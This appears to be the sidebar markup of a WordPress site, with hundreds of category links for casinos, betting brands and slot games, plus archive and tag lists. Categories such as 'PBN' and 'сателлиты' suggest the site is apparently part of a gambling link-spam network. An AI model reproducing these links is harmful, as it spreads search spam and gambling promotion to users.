	<li class="cat-item cat-item-477"><a href="https://rikauto.co.ao/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rikauto.co.ao/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://rikauto.co.ao/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://rikauto.co.ao/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://rikauto.co.ao/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://rikauto.co.ao/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://rikauto.co.ao/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://rikauto.co.ao/category/casino-utan-svesk-licens/">casino utan svesk licens</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://rikauto.co.ao/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://rikauto.co.ao/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://rikauto.co.ao/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://rikauto.co.ao/category/cbd-oil-for-pets-179/">Cbd Oil For Pets 179</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rikauto.co.ao/category/competitive-research/">Competitive Research</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rikauto.co.ao/category/consutruction-and-architecture/">Consutruction</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://rikauto.co.ao/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://rikauto.co.ao/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://rikauto.co.ao/category/ekbet-online-login-646/">Ekbet Online Login 646</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://rikauto.co.ao/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://rikauto.co.ao/category/family-helping/">Family Helping</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://rikauto.co.ao/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://rikauto.co.ao/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://rikauto.co.ao/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://rikauto.co.ao/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://rikauto.co.ao/category/how-much-does-gas-cost-224/">How Much Does Gas Cost 224</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://rikauto.co.ao/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://rikauto.co.ao/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://rikauto.co.ao/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://rikauto.co.ao/category/kasyno-slottica-casino-menu-de-navegacao-964/">Kasyno Slottica Casino Menu De Navegação &#8211; 626</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://rikauto.co.ao/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://rikauto.co.ao/category/kudos-casino-100-no-deposit-bonus-codes-238/">Kudos Casino 100 No Deposit Bonus Codes 238</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://rikauto.co.ao/category/kudos-no-deposit-bonus-559/">Kudos No Deposit Bonus 559</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://rikauto.co.ao/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://rikauto.co.ao/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://rikauto.co.ao/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://rikauto.co.ao/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://rikauto.co.ao/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://rikauto.co.ao/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rikauto.co.ao/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rikauto.co.ao/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://rikauto.co.ao/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://rikauto.co.ao/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://rikauto.co.ao/category/mono-brand-2/">Mono-brand</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://rikauto.co.ao/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://rikauto.co.ao/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://rikauto.co.ao/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://rikauto.co.ao/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://rikauto.co.ao/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://rikauto.co.ao/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://rikauto.co.ao/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rikauto.co.ao/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://rikauto.co.ao/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://rikauto.co.ao/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://rikauto.co.ao/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rikauto.co.ao/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://rikauto.co.ao/category/mostbet-casino-uz-online/">Mostbet Casino UZ Online</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://rikauto.co.ao/category/mostbet-creating-an-account-offers-exchange-sportsbook-and-casino-promotions-606/">Mostbet Creating An Account Offers: Exchange, Sportsbook And Casino Promotions &#8211; 289</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://rikauto.co.ao/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://rikauto.co.ao/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://rikauto.co.ao/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://rikauto.co.ao/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://rikauto.co.ao/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rikauto.co.ao/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://rikauto.co.ao/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://rikauto.co.ao/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://rikauto.co.ao/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://rikauto.co.ao/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rikauto.co.ao/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://rikauto.co.ao/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://rikauto.co.ao/category/mostbet-uz-casino/">Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://rikauto.co.ao/category/mostbet-uz-casino-online/">Mostbet UZ Casino Online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rikauto.co.ao/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rikauto.co.ao/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">mostbet скачать</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://rikauto.co.ao/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://rikauto.co.ao/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://rikauto.co.ao/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://rikauto.co.ao/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://rikauto.co.ao/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://rikauto.co.ao/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://rikauto.co.ao/category/online-casino-canada/">online casino canada</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://rikauto.co.ao/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://rikauto.co.ao/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://rikauto.co.ao/category/ozwin-on-collection-casino-repayment-procedures-risk-free-and-safe-banking-605/">Ozwin On Collection Casino Repayment Procedures Risk-free And Safe Banking &#8211; 752</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://rikauto.co.ao/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://rikauto.co.ao/category/party-casino-844/">Party Casino 844</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://rikauto.co.ao/category/partycasino-bonus-code-10e-767/">Partycasino Bonus Code 10€ 767</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://rikauto.co.ao/category/partycasino-espana-914/">Partycasino Espana 914</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://rikauto.co.ao/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://rikauto.co.ao/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://rikauto.co.ao/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://rikauto.co.ao/category/pin-up-az-casino/">Pin UP AZ Casino</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://rikauto.co.ao/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://rikauto.co.ao/category/pin-up-casino/">pin up casino</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://rikauto.co.ao/category/pin-up-casino-az/">Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://rikauto.co.ao/category/pin-up-casino-online/">Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rikauto.co.ao/category/pin-up-online-az/">Pin UP Online AZ</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://rikauto.co.ao/category/pin-up-online-casino/">Pin UP Online Casino</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://rikauto.co.ao/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://rikauto.co.ao/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://rikauto.co.ao/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://rikauto.co.ao/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rikauto.co.ao/category/pirots/">pirots</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://rikauto.co.ao/category/pirots-se/">Pirots SE</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://rikauto.co.ao/category/plataforma-aajogo-873/">Plataforma Aajogo 873</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://rikauto.co.ao/category/playcroco-mobile-casino-455/">Playcroco Mobile Casino 455</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://rikauto.co.ao/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rikauto.co.ao/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://rikauto.co.ao/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://rikauto.co.ao/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rikauto.co.ao/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://rikauto.co.ao/category/queen777-app-672/">Queen777 App 672</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://rikauto.co.ao/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://rikauto.co.ao/category/real-money-pokies-app/">real money pokies app</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://rikauto.co.ao/category/real-money-pokies-apps/">real money pokies apps</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://rikauto.co.ao/category/review/">Review</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://rikauto.co.ao/category/reviewe/">Reviewe</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://rikauto.co.ao/category/reviewer/">reviewer</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://rikauto.co.ao/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://rikauto.co.ao/category/se/">se</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rikauto.co.ao/category/sites-de-apostas-esports/">sites de apostas esports</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://rikauto.co.ao/category/sky247-cricket-518/">Sky247 Cricket 518</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rikauto.co.ao/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://rikauto.co.ao/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://rikauto.co.ao/category/slots-2/">Slots`</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://rikauto.co.ao/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://rikauto.co.ao/category/slottica-10e-bonus-goracych-automatach-i-zdobadz-490/">Slottica 10€ Bonus Gorących Automatach I Zdobądź &#8211; 220</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://rikauto.co.ao/category/slottica-124-popularne-gry-429/">Slottica 124 Popularne Gry &#8211; 157</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rikauto.co.ao/category/slottica-21-gry-promocje-automaty-320/">Slottica 21 Gry Promocje Automaty &#8211; 366</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://rikauto.co.ao/category/slottica-50-linki-gry-promocje-automaty-480/">Slottica 50 Linki Gry Promocje Automaty &#8211; 708</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://rikauto.co.ao/category/slottica-best-online-casino-397/">Slottica Best Online Casino &#8211; 569</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://rikauto.co.ao/category/slottica-bonus-bez-depozytu-2025-podczas-gry-329/">Slottica Bonus Bez Depozytu 2021 Podczas Gry &#8211; 556</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://rikauto.co.ao/category/slottica-casino-australia-minimalna-wplata-345/">Slottica Casino Australia Minimalna Wpłata &#8211; 556</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://rikauto.co.ao/category/slottica-casino-online-643/">Slottica Casino Online 643</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://rikauto.co.ao/category/slottica-casino-review-2025-jak-visa-214/">Slottica Casino Review 2021 Jak Visa &#8211; 749</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://rikauto.co.ao/category/slottica-cassino-takimi-jak-205/">Slottica Cassino Takimi Jak &#8211; 748</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://rikauto.co.ao/category/slottica-games-slottica-wspolpracuje-960/">Slottica Games Slottica Współpracuje &#8211; 334</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://rikauto.co.ao/category/slottica-jak-wyplacic-dlugo-trwa-575/">Slottica Jak Wyplacic Długo Trwa &#8211; 63</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://rikauto.co.ao/category/slottica-kasyno-639/">Slottica Kasyno 639</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://rikauto.co.ao/category/slottica-oficialni-stranky-znajdziesz-to-czego-szukasz-589/">Slottica Oficiální Stránky Znajdziesz To Czego Szukasz &#8211; 195</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rikauto.co.ao/category/staff-meetings/">Staff Meetings</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://rikauto.co.ao/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://rikauto.co.ao/category/svensk-casino/">svensk casino</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://rikauto.co.ao/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://rikauto.co.ao/category/sweet-bonanza-de/">Sweet Bonanza DE</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://rikauto.co.ao/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://rikauto.co.ao/category/tala-888-413/">Tala 888 413</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rikauto.co.ao/category/tennis-betting-guide-guidelines-odds-strategies-guidelines-amp-faq-230/">Tennis Betting Guide, Guidelines, Odds, Strategies, Guidelines &amp; Faq &#8211; 83</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://rikauto.co.ao/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://rikauto.co.ao/category/utlandska-casino/">utlandska casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://rikauto.co.ao/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://rikauto.co.ao/category/vegasino-casino-784/">Vegasino Casino 784</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://rikauto.co.ao/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://rikauto.co.ao/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://rikauto.co.ao/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://rikauto.co.ao/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://rikauto.co.ao/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://rikauto.co.ao/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://rikauto.co.ao/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://rikauto.co.ao/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://rikauto.co.ao/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://rikauto.co.ao/category/winspark-50-giri-gratis-279/">Winspark 50 Giri Gratis 279</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://rikauto.co.ao/category/%d0%b0%d0%bb%d1%8c%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d0%b9%d1%82/">Альтернейт</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://rikauto.co.ao/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://rikauto.co.ao/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://rikauto.co.ao/category/%d0%bc%d0%b0%d0%ba%d1%81%d0%b8-%d0%be%d0%b1%d0%b7%d0%be%d1%80%d0%bd%d0%b8%d0%ba/">Макси-обзорник</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://rikauto.co.ao/category/%d1%81%d0%b0%d1%82%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d1%8b/">Саттелиты</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9/">сеточный</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd/">сеточный домен</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://rikauto.co.ao/category/%d1%81%d0%b5%d1%82%d0%be%d1%87%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%bc%d0%b5%d0%bd%d1%8b/">сеточный домены</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://rikauto.co.ao/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://rikauto.co.ao/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://rikauto.co.ao/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://rikauto.co.ao/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="archives-3" class="widget widget_archive"><h2 class="widget-title">ARCHIVES</h2>
			<ul>
					<li><a href='https://rikauto.co.ao/2026/01/'>janeiro 2026</a></li>
	<li><a href='https://rikauto.co.ao/2025/12/'>dezembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/11/'>novembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/10/'>outubro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/09/'>setembro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/08/'>agosto 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/07/'>julho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/06/'>junho 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/05/'>maio 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/04/'>abril 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/03/'>março 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/02/'>fevereiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2025/01/'>janeiro 2025</a></li>
	<li><a href='https://rikauto.co.ao/2024/12/'>dezembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/11/'>novembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/10/'>outubro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/09/'>setembro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/08/'>agosto 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/07/'>julho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/06/'>junho 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/05/'>maio 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/04/'>abril 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/03/'>março 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://rikauto.co.ao/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/11/'>novembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/10/'>outubro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/09/'>setembro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/08/'>agosto 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/07/'>julho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/06/'>junho 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/05/'>maio 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/04/'>abril 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/03/'>março 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://rikauto.co.ao/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/11/'>novembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/10/'>outubro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/09/'>setembro 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/08/'>agosto 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/07/'>julho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2022/06/'>junho 2022</a></li>
	<li><a href='https://rikauto.co.ao/2017/11/'>novembro 2017</a></li>
	<li><a href='https://rikauto.co.ao/2017/10/'>outubro 2017</a></li>
			</ul>

			</section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">TAGS</h2><div class="tagcloud"><a href="https://rikauto.co.ao/tag/20-bet/" class="tag-cloud-link tag-link-327 tag-link-position-1" style="font-size: 10.444444444444pt;" aria-label="20 bet (4 itens)">20 bet</a>
<a href="https://rikauto.co.ao/tag/20bet-casino/" class="tag-cloud-link tag-link-393 tag-link-position-2" style="font-size: 8pt;" aria-label="20bet casino (2 itens)">20bet casino</a>
<a href="https://rikauto.co.ao/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-328 tag-link-position-3" style="font-size: 9.3333333333333pt;" aria-label="20bet casino logowanie (3 itens)">20bet casino logowanie</a>
<a href="https://rikauto.co.ao/tag/20bet-kasyno/" class="tag-cloud-link tag-link-326 tag-link-position-4" style="font-size: 9.3333333333333pt;" aria-label="20bet kasyno (3 itens)">20bet kasyno</a>
<a href="https://rikauto.co.ao/tag/20bet-pl/" class="tag-cloud-link tag-link-392 tag-link-position-5" style="font-size: 8pt;" aria-label="20bet pl (2 itens)">20bet pl</a>
<a href="https://rikauto.co.ao/tag/aviator/" class="tag-cloud-link tag-link-299 tag-link-position-6" style="font-size: 9.3333333333333pt;" aria-label="aviator (3 itens)">aviator</a>
<a href="https://rikauto.co.ao/tag/aviator-kz/" class="tag-cloud-link tag-link-300 tag-link-position-7" style="font-size: 9.3333333333333pt;" aria-label="aviator KZ (3 itens)">aviator KZ</a>
<a href="https://rikauto.co.ao/tag/bdm-bet/" class="tag-cloud-link tag-link-378 tag-link-position-8" style="font-size: 9.3333333333333pt;" aria-label="bdm bet (3 itens)">bdm bet</a>
<a href="https://rikauto.co.ao/tag/bdmbet-app/" class="tag-cloud-link tag-link-347 tag-link-position-9" style="font-size: 9.3333333333333pt;" aria-label="bdmbet app (3 itens)">bdmbet app</a>
<a href="https://rikauto.co.ao/tag/bdmbet-avis/" class="tag-cloud-link tag-link-416 tag-link-position-10" style="font-size: 8pt;" aria-label="bdmbet avis (2 itens)">bdmbet avis</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-codigo-promocional/" class="tag-cloud-link tag-link-349 tag-link-position-11" style="font-size: 8pt;" aria-label="bdm bet codigo promocional (2 itens)">bdm bet codigo promocional</a>
<a href="https://rikauto.co.ao/tag/bdm-bet-espana/" class="tag-cloud-link tag-link-377 tag-link-position-12" style="font-size: 9.3333333333333pt;" aria-label="bdm bet españa (3 itens)">bdm bet españa</a>
<a href="https://rikauto.co.ao/tag/bdmbet-retrait/" class="tag-cloud-link tag-link-418 tag-link-position-13" style="font-size: 8pt;" aria-label="bdmbet retrait (2 itens)">bdmbet retrait</a>
<a href="https://rikauto.co.ao/tag/bitcoin-fees-rn/" class="tag-cloud-link tag-link-406 tag-link-position-14" style="font-size: 8pt;" aria-label="bitcoin fees rn (2 itens)">bitcoin fees rn</a>
<a href="https://rikauto.co.ao/tag/bonus-bdmbet/" class="tag-cloud-link tag-link-417 tag-link-position-15" style="font-size: 8pt;" aria-label="bonus bdmbet (2 itens)">bonus bdmbet</a>
